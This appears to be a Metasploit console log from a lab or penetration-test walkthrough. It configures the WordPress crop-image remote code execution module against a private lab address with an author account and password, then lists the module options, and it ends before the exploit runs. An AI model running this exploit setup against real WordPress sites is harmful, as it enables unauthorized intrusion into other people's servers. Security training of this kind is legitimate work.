 msf5 exploit(multi/http/wp_crop_rce) > set rhosts 192.168.2.17
rhosts => 192.168.2.17
msf5 exploit(multi/http/wp_crop_rce) > set rport 80
rport => 80
msf5 exploit(multi/http/wp_crop_rce) > set username author
username => author
msf5 exploit(multi/http/wp_crop_rce) > set password author123
password => author123
msf5 exploit(multi/http/wp_crop_rce) > set targeturi /wp5.0.0/
targeturi => /wp5.0.0/
msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD author123 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.17 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wp5.0.0/ yes The base path to the wordpress application
USERNAME author yes The WordPress username to authenticate with
VHOST no HTTP server virtual host